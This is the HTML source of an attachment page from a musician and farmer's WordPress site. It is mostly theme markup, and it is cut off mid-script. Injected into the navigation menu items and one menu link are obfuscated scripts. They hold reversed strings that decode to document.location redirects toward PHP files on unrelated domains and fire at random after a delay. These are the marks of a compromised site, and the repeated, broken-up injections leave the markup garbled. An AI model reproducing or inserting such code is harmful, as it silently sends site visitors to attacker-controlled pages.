

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/farm-rescue/11892274_1650901328454962_623126253767417437_n/
body_size: 8650
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="generator" content="Flycase 1.1.3.8" />
<meta name="generator" content="Wolf Framework 1.4.2.5" />
	<!-- Favicons -->
	<link rel="shortcut icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/favicon.ico">
	<link rel="apple-touch-icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-114x114.png">
	
	<!-- google meta -->
	
	<!-- facebook meta -->
	<meta property="og:site_name" content="Joe Schmidt Music" />
	<meta property="og:title" content=" 11892274_1650901328454962_623126253767417437_n | Joe Schmidt Music | North Dakota Recording Artist and Farmer" />
	<meta property="og:url" content="https://joeschmidtmusic.net/farm-rescue/11892274_1650901328454962_623126253767417437_n/" />
	<meta property="og:image" content="https://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
	
	<!-- google plus meta -->
	<meta itemprop="name" content="Joe Schmidt Music" />
	<meta itemprop="image" content="http://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
				
	<!-- Title -->
	<title>11892274_1650901328454962_623126253767417437_n | Joe Schmidt Music | North Dakota Recording Artist and Farmer</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music RSS Feed" href="https://joeschmidtmusic.net/feed/" />
	<link rel="pingback" href="https://joeschmidtmusic.net/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/html5shiv.js" type="text/javascript"></script>
	<![endif]-->

	
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://joeschmidtmusic.net/farm-rescue/11892274_1650901328454962_623126253767417437_n/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Feed" href="https://joeschmidtmusic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Comments Feed" href="https://joeschmidtmusic.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joeschmidtmusic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wolf-albums-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-discography-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-gram-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/fancybox/fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://joeschmidtmusic.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-shortcodes-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-tour-dates-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.0.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,400,700,900,900italic|PT+Serif:400,700,400italic,700italic|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//joeschmidtmusic.net/wp-content/uploads/sass/wc_sort_display.min.css?ver=1497655513' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-sidebars-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-sidebars/css/sidebars.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-widgets-pack-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/swipebox/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/lib/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flycase-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/style.css?ver=1.1.3.8' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='flycase-ie8-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/ie8.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='https://joeschmidtmusic.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joeschmidtmusic.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://joeschmidtmusic.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WolfDiscography 1.4.5" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='https://joeschmidtmusic.net/?p=580' />
<link rel="alternate" type="application/json+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Ffarm-rescue%2F11892274_1650901328454962_623126253767417437_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Ffarm-rescue%2F11892274_1650901328454962_623126253767417437_n%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1777789952467668'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1777789952467668&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '18c000c9bf';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://joeschmidtmusic.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
				<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		<style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } </style><style type="text/css">.wolf-music-logo-link{ border:none!important; } .wolf-music-logo { border:none!important; box-shadow:none!important; -moz-box-shadow:none!important; -webkit-box-shadow:none!important; -o-box-shadow:none!important; }</style><style type="text/css">
/* Customizer CSS */
a, .comment-reply-link, .album-thumb p, .wolf-bigtweet-content a{ color: #5f92bf; } .entry-title a:hover, .wolf-show-entry-link:hover, .wolf-show-flyer:hover, .comment-meta .fn a:hover, .entry-meta a:hover, .entry-link a:hover, .search-results #content .entry-summary .more-link:hover, .wolf-last-post-summary a.more-link, .search-results #content .entry-content .more-link { color: #5f92bf!important; } a:link {-webkit-tap-highlight-color : #5f92bf;} .main-navigation .nav-menu li:hover a, .main-navigation .nav-menu li ul.sub-menu li a, .main-navigation .nav-menu li ul.children li a {background-color: #5f92bf;} .main-navigation .nav-menu li:hover ul.sub-menu li a:hover, .main-navigation .nav-menu li:hover ul.children li a:hover{ background-color:#4b7eab } .nav-previous:hover, .nav-links a[rel='prev']:hover, .previous:hover, .nav-next:hover, .nav-links a[rel='next']:hover, .next:hover, ul.page-numbers li .page-numbers.current {background-color: #5f92bf!important;} ul.page-numbers li .page-numbers.current{border-color:#5f92bf} .wolf-woocommerce.woocommerce ul.products li.product h3:hover, .wolf-woocommerce.woocommerce-page ul.products li.product h3:hover{ color : #5f92bf!important; } .wolf-woocommerce-buttons.woocommerce .button.alt, .wolf-woocommerce-buttons.woocommerce #content input.button.alt, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt, .wolf-woocommerce-buttons.woocommerce-page .button.alt, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"] { border:1px solid #376a97; text-shadow:0px 0px 5px #376a97; background: #5f92bf; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #5f92bf), color-stop(100%, #376a97)); background-image: -webkit-linear-gradient(#5f92bf, #376a97); background-image: -moz-linear-gradient(#5f92bf, #376a97); background-image: -o-linear-gradient(#5f92bf, #376a97); background-image: linear-gradient(#5f92bf, #376a97); } .wolf-woocommerce-buttons.woocommerce .button.alt:hover, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce-page .button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce .button.alt:focus, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:focus, .wolf-woocommerce-buttons.woocommerce-page .button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:focus, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:hover, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:focus{ background: #73a6d3; } .wolf-woocommerce-buttons.woocommerce .button.alt:active, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:active, .wolf-woocommerce-buttons.woocommerce-page .button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:active, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:active{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{ background: #376a97; } .wolf-woocommerce.woocommerce ul.products li.product, .wolf-woocommerce.woocommerce-page ul.products li.product{ background:none; -webkit-box-shadow:none; box-shadow:none; } .site-header{ min-height:200px; } .site-header{ padding-top:80px; } #navbar-container{ position: absolute; top:0; bottom:auto; left: 0; z-index: 99; }#logo-container{text-align:center}.error404, #intro{color: #020202 }#main{ padding-bottom:30px }body {background : #0d0d0d url("https://joeschmidtmusic.net/wp-content/uploads/2015/11/new-body-2.jpg") center center no-repeat fixed}body { -webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%; -webkit-background-size: cover; -o-background-size: cover; background-size: cover; }#main, #intro {background:none;}#navbar-container {background-color:#fff;background-color:rgba(255,255,255, 0.1);}.site-header {background:none;}.entry-content, #comments-container, #secondary .widget, #container {background-color:#000000;background-color:rgba(0,0,0, 0.7);}#top-holder {background-color:#020202;background-color:rgba(2,2,2, 0.8);}#bottom-holder {background-color:#000000;background-color:rgba(0,0,0, 0.7);}.wolf-music-social-icons-container {background-color:#ffffff;background-color:rgba(255,255,255, 1);}</style>
<style type="text/css">
/* Single Post Custom Styles CSS */

/* Custom Options CSS */
h1, h2, h3, h4, h5, h6{font-weight:700}h1, h2, h3, h4, h5, h6{text-transform:uppercase}.nav-menu li a{font-weight:700}.main-navigation .nav-menu{text-transform:uppercase}</style>

<!-- Single Post Header Background Parallax -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<link rel="stylesheet" href="https://joeschmidtmusic.net/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resbd4573baaf3037dbefdbc053718f5d49=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-180x180.png" />
<meta name="msapplication-TileImage" content="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-270x270.png" />
</head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-580 attachmentid-580 attachment-jpeg wolf is-responsive sticky-menu wolf-woocommerce wolf-woocommerce-buttons wolf-woocommerce-fullwidth home-header-fullwidth no-loader is-multi-author fullwidth">
<div id="top"></div><a id="top-arrow" class="scroll" href="#top"></a><div id="page" class="hfeed site">
		<div id="top-bar">
		<div class="wrap">
			<div class="right">
				<nav id="site-navigation-secondary" class="navigation secondary-navigation" role="navigation">
									</nav><!-- #site-navigation -->
			</div>
			<div class="socials left">
						<a href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653" class="icon-facebook" title="Facebook" target="_blank"></a>
					<a href="http://www.twitter.com/JoeSchmidtMusic" class="icon-twitter" title="Twitter" target="_blank"></a>
							<a href="http://www.instagram.com/joeschmidtmusic" class="icon-instagram" title="Instagram" target="_blank"></a>
						<a href="https://www.youtube.com/channel/UCwcjZIa6szlDLeRyblqVyhQ" class="icon-youtube" title="Youtube" target="_blank"></a>
					<a href="https://play.google.com/store/music/artist/Joe_Schmidt?id=Ax527aw6sjd5ql6rrmg4p7mntoi" class="icon-google-plus" title="Google-plus" target="_blank"></a>
													<a href="https://open.spotify.com/artist/5u08WZWbLAAuFqvyVW8lWR" class="icon-spotify" title="Spotify" target="_blank"></a>
																	</div><!-- .socials -->
		</div>
	</div>
		<header id="masthead" class="site-header clearfix" role="banner">
		<div id="logo-container"><div class="wrap" id="logo">
		<a href="https://joeschmidtmusic.net/" rel="home">
			<img src="https://joeschmidtmusic.net/wp-content/uploads/2016/10/Joe-Schmidt-Logo-Black.png" alt="Joe Schmidt Music">
		</a>
		</div></div>				<div id="navbar-container">
			<h3 class="menu-toggle"></h3>
			<div id="navbar" class="navbar clearfix">
				<nav id="site-navigation-primary" class="navigation main-navigation clearfix" role="navigation">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-510"><a href="https://joeschmidtmusic.net/">Home</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://joeschmidtmusic.richardsandsouthern.com/">S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://joeschmidtmusic.net/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Tour Dates</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://joeschmidtmusic.net/albums/">Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return 